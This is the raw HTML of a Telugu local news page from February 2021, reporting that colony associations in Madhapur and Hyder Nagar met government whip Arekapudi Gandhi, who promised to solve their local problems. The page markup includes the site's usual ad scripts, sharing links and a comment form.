href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf.jpg&description=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%86%E0%B0%B0%E0%B1%86%E0%B0%95%E0%B0%AA%E0%B1%82%E0%B0%A1%E0%B0%BF+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80%E0%B0%A8%E0%B0%BF+%E0%B0%95%E2%80%8C%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%AA%E2%80%8C%E0%B0%B2%E0%B1%81+%E0%B0%95%E0%B0%BE%E0%B0%B2%E2%80%8C%E0%B0%A8%E0%B1%80%E0%B0%B2+%E0%B0%B5%E0%B0%BE%E0%B0%B8%E0%B1%81%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%86%E0%B0%B0%E0%B1%86%E0%B0%95%E0%B0%AA%E0%B1%82%E0%B0%A1%E0%B0%BF+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80%E0%B0%A8%E0%B0%BF+%E0%B0%95%E2%80%8C%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%AA%E2%80%8C%E0%B0%B2%E0%B1%81+%E0%B0%95%E0%B0%BE%E0%B0%B2%E2%80%8C%E0%B0%A8%E0%B1%80%E0%B0%B2+%E0%B0%B5%E0%B0%BE%E0%B0%B8%E0%B1%81%E0%B0%B2%E0%B1%81 %0A%0A https://namastheslp.com/news/latest-news/government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p style="text-align: justify;">మాదాపూర్ (న‌మ‌స్తే శేరిలింగంప‌ల్లి)‌: మాదాపూర్ డివిజన్ పరిధిలోని నవభారత్ నగర్ కాలనీ అసోసియేషన్ నూతన కార్యవర్గ సభ్యులు డివిజన్ తెరాస అధ్యక్షుడు ఎర్రగుడ్ల శ్రీనివాస్ యాదవ్ ఆధ్వర్యంలో ప్రభుత్వ విప్ ఆరెకపూడి గాంధీని మర్యాదపూర్వకంగా కలిశారు. ఈ సందర్భంగా గాంధీ మాట్లాడుతూ నవభారత్ నగర్ కాలనీలో నెల‌కొన్న స‌మ‌స్య‌ల ప‌రిష్కారానికి కృషి చేస్తాన‌ని తెలిపారు. ఈ కార్యక్రమంలో అధ్యక్షుడు సాదిక్, చైర్మన్ అనంతయ్య, నాయకులు నూరుద్దీన్, అలీ, బషీర్, శ్రీనివాస్ గౌడ్, చౌదరి, ఖలీల్ పాల్గొన్నారు.</p>
<figure id="attachment_13066" aria-describedby="caption-attachment-13066" style="width: 696px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-13066 size-large" src="https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf-1024x485.jpg" alt="" width="696" height="330" srcset="https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf-1024x485.jpg 1024w, https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf-300x142.jpg 300w, https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf-768x363.jpg 768w, https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf-150x71.jpg 150w, https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf-696x329.jpg 696w, https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf-1068x505.jpg 1068w, https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf.jpg 1080w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-13066" class="wp-caption-text">ప్రభుత్వ విప్ ఆరెకపూడి గాంధీని క‌లిసిన నవభారత్ నగర్ కాలనీ అసోసియేషన్ నూతన కార్యవర్గ సభ్యులు</figcaption></figure>
<p style="text-align: justify;"><strong>స‌మ‌స్య‌లు ప‌రిష్క‌రించాల‌ని గోకుల్ ప్లాట్స్ వాసుల విన‌తి&#8230;</strong><br />
మాదాపూర్ డివిజ‌న్ ప‌రిధిలోని గోకుల్ ప్లాట్స్ వాసులు త‌మ కాల‌నీలో నెల‌కొన్న స‌మ‌స్య‌ల‌ను ప‌రిష్క‌రించాల‌ని కోరుతూ డివిజ‌న్ తెరాస అధ్య‌క్షుడు ఎర్ర‌గుడ్ల శ్రీ‌నివాస్ యాద‌వ్ ఆధ్వ‌ర్యంలో ప్ర‌భుత్వ విప్ ఆరెక‌పూడి గాంధీకి గురువారం విన‌తిప‌త్రం స‌మ‌ర్పించారు. ఈ సందర్బంగా గాంధీ స‌మ‌స్య‌ల‌ను ప‌రిష్క‌రిస్తాన‌ని హామీ ఇచ్చారు. ఈ కార్యక్రమంలో తెరాస నాయకులు గుమ్మడి శ్రీను, బ్రిక్ శ్రీను, స్థానికులు పాల్గొన్నారు.</p>
<figure id="attachment_13065" aria-describedby="caption-attachment-13065" style="width: 696px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-13065 size-large" src="https://namastheslp.com/wp-content/uploads/2021/02/649d07aa-1024x485.jpg" alt="" width="696" height="330" srcset="https://namastheslp.com/wp-content/uploads/2021/02/649d07aa-1024x485.jpg 1024w, https://namastheslp.com/wp-content/uploads/2021/02/649d07aa-300x142.jpg 300w, https://namastheslp.com/wp-content/uploads/2021/02/649d07aa-768x363.jpg 768w, https://namastheslp.com/wp-content/uploads/2021/02/649d07aa-150x71.jpg 150w, https://namastheslp.com/wp-content/uploads/2021/02/649d07aa-696x329.jpg 696w, https://namastheslp.com/wp-content/uploads/2021/02/649d07aa-1068x505.jpg 1068w, https://namastheslp.com/wp-content/uploads/2021/02/649d07aa.jpg 1080w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-13065" class="wp-caption-text">స‌మ‌స్య‌ల‌ను ప‌రిష్క‌రించాల‌ని ప్రభుత్వ విప్ ఆరెకపూడి గాంధీకి విన‌తిప‌త్రం అంద‌జేస్తున్న గోకుల్ ప్లాట్స్ వాసులు</figcaption></figure>
<p style="text-align: justify;"><strong>గాంధీని క‌లిసిన రాంనరేష్ నగర్ కాలనీ అసోసియేషన్ నూత‌న కార్య‌వ‌ర్గ స‌భ్యులు..</strong><br />
హైదర్ నగర్ డివిజన్ పరిధిలోని రాంనరేష్ నగర్ కాలనీ అసోసియేషన్ నూతన కార్యవర్గ సభ్యులు కార్పొరేటర్ నార్నె శ్రీనివాసరావు ఆధ్వర్యంలో ప్రభుత్వ విప్ ఆరెకపూడి గాంధీని మర్యాదపూర్వకంగా కలిశారు. ఈ సందర్భంగా గాంధీ మాట్లాడుతూ రాంనరేష్ నగర్ కాలనీలో స‌మ‌స్య‌ల‌ను ప‌రిష్క‌రిస్తాన‌ని హామీ ఇచ్చారు. ఈ కార్యక్రమంలో అధ్యక్షుడు నక్క శ్రీనివాస్, వైస్ ప్రెసిడెంట్ శ్రీహరి, జనరల్ సెక్రెటరీ సుధాకర్ రెడ్డి, జాయింట్ సెక్రెటరీ మహెందర్ రెడ్డి, తెరాస పార్టీ డివిజన్ ఉపాధ్యక్షుడు పోతుల రాజేందర్ పాల్గొన్నారు.</p>
<figure id="attachment_13064" aria-describedby="caption-attachment-13064" style="width: 696px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-13064 size-large" src="https://namastheslp.com/wp-content/uploads/2021/02/6927779a-1024x485.jpg" alt="" width="696" height="330" srcset="https://namastheslp.com/wp-content/uploads/2021/02/6927779a-1024x485.jpg 1024w, https://namastheslp.com/wp-content/uploads/2021/02/6927779a-300x142.jpg 300w, https://namastheslp.com/wp-content/uploads/2021/02/6927779a-768x363.jpg 768w, https://namastheslp.com/wp-content/uploads/2021/02/6927779a-150x71.jpg 150w, https://namastheslp.com/wp-content/uploads/2021/02/6927779a-696x329.jpg 696w, https://namastheslp.com/wp-content/uploads/2021/02/6927779a-1068x505.jpg 1068w, https://namastheslp.com/wp-content/uploads/2021/02/6927779a.jpg 1080w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-13064" class="wp-caption-text">ప్రభుత్వ విప్ ఆరెకపూడి గాంధీని క‌లిసిన రాంనరేష్ నగర్ కాలనీ అసోసియేషన్ నూత‌న కార్య‌వ‌ర్గ స‌భ్యులు</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/mla-arekapudi-gandhi">mla arekapudi gandhi</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgovernment-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%86%E0%B0%B0%E0%B1%86%E0%B0%95%E0%B0%AA%E0%B1%82%E0%B0%A1%E0%B0%BF+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80%E0%B0%A8%E0%B0%BF+%E0%B0%95%E2%80%8C%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%AA%E2%80%8C%E0%B0%B2%E0%B1%81+%E0%B0%95%E0%B0%BE%E0%B0%B2%E2%80%8C%E0%B0%A8%E0%B1%80%E0%B0%B2+%E0%B0%B5%E0%B0%BE%E0%B0%B8%E0%B1%81%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fgovernment-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/latest-news/government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html&amp;media=https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf.jpg&description=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%86%E0%B0%B0%E0%B1%86%E0%B0%95%E0%B0%AA%E0%B1%82%E0%B0%A1%E0%B0%BF+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80%E0%B0%A8%E0%B0%BF+%E0%B0%95%E2%80%8C%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%AA%E2%80%8C%E0%B0%B2%E0%B1%81+%E0%B0%95%E0%B0%BE%E0%B0%B2%E2%80%8C%E0%B0%A8%E0%B1%80%E0%B0%B2+%E0%B0%B5%E0%B0%BE%E0%B0%B8%E0%B1%81%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%86%E0%B0%B0%E0%B1%86%E0%B0%95%E0%B0%AA%E0%B1%82%E0%B0%A1%E0%B0%BF+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80%E0%B0%A8%E0%B0%BF+%E0%B0%95%E2%80%8C%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%AA%E2%80%8C%E0%B0%B2%E0%B1%81+%E0%B0%95%E0%B0%BE%E0%B0%B2%E2%80%8C%E0%B0%A8%E0%B1%80%E0%B0%B2+%E0%B0%B5%E0%B0%BE%E0%B0%B8%E0%B1%81%E0%B0%B2%E0%B1%81 %0A%0A https://namastheslp.com/news/latest-news/government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/latest-news/artisan-electrical-workers-relay-hunger-strike-reaches-second-day.html">రెండో రోజుకు చేరిన ఆర్టిజన్ విద్యుత్ కార్మికుల రిలే నిరాహార దీక్ష‌లు</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/latest-news/special-response-to-trs-membership-registration-government-whip-arekapoodi-gandhi.html">తెరాస స‌భ్య‌త్వ న‌మోదుకు విశేష స్పంద‌న‌: ప్రభుత్వ విప్ ఆరెకపూడి గాంధీ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/admin" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/admin">admin</a></span></div><div class="td-author-url"><a href="https://namastheslp.com">https://namastheslp.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://namastheslp.com/author/admin"></span><meta itemprop="datePublished" content="2021-02-25T21:13:27+05:30"><meta itemprop="dateModified" content="2021-02-25T21:13:27+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/latest-news/government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="ప్రభుత్వ విప్ ఆరెకపూడి గాంధీని క‌లిసిన ప‌లు కాల‌నీల వాసులు"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2021/02/5aaee4cf.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="511"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13063,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "9899";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3300";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/the-products-at-the-shilpa-bazaar-are-attracting-attention.html"  rel="bookmark" class="td-image-wrap " title="శిల్ప బ‌జార్‌లో ఆక‌ట్టుకుంటున్న ఉత్ప‌త్తులు" ><img class="entry-thumb" src="[data-uri]" alt="" title="శిల్ప బ‌జార్‌లో ఆక‌ట్టుకుంటున్న ఉత్ప‌త్తులు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/27n-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/the-products-at-the-shilpa-bazaar-are-attracting-attention.html"  rel="bookmark" title="శిల్ప బ‌జార్‌లో ఆక‌ట్టుకుంటున్న ఉత్ప‌త్తులు">శిల్ప బ‌జార్‌లో ఆక‌ట్టుకుంటున్న ఉత్ప‌త్తులు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/a-permanent-solution-to-the-drainage-problem-corporator-ragam-nagender-yadav.html"  rel="bookmark" class="td-image-wrap " title="డ్రైనేజీ సమస్యకు శాశ్వత పరిష్కారం: కార్పొరేటర్ రాగం నాగేందర్ యాదవ్" ><img class="entry-thumb" src="[data-uri]" alt="" title="డ్రైనేజీ సమస్యకు శాశ్వత పరిష్కారం: కార్పొరేటర్ రాగం నాగేందర్ యాదవ్" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/27l-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/a-permanent-solution-to-the-drainage-problem-corporator-ragam-nagender-yadav.html"  rel="bookmark" title="డ్రైనేజీ సమస్యకు శాశ్వత పరిష్కారం: కార్పొరేటర్ రాగం నాగేందర్ యాదవ్">డ్రైనేజీ సమస్యకు శాశ్వత పరిష్కారం: కార్పొరేటర్ రాగం నాగేందర్ యాదవ్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/latest-news/r-krishnaiah-should-be-made-the-chief-minister-beri-ramachandra-yadav.html"  rel="bookmark" class="td-image-wrap " title="ఆర్‌.కృష్ణ‌య్య‌ను ముఖ్య‌మంత్రిని చేయాలి: బేరి రామచంద్ర యాదవ్" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఆర్‌.కృష్ణ‌య్య‌ను ముఖ్య‌మంత్రిని చేయాలి: బేరి రామచంద్ర యాదవ్" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2026/01/27k-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/r-krishnaiah-should-be-made-the-chief-minister-beri-ramachandra-yadav.html"  rel="bookmark" title="ఆర్‌.కృష్ణ‌య్య‌ను ముఖ్య‌మంత్రిని చేయాలి: బేరి రామచంద్ర యాదవ్">ఆర్‌.కృష్ణ‌య్య‌ను ముఖ్య‌మంత్రిని చేయాలి: బేరి రామచంద్ర యాదవ్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/government-whip-arekapoodi-gandhi-was-a-resident-of-the-palu-colonies.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13063' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-products-at-the-shilpa-bazaar-are-attracting-attention.html">శిల్ప బ‌జార్‌లో ఆక‌ట్టుకుంటున్న ఉత్ప‌త్తులు</a>
									</li>
											<li>
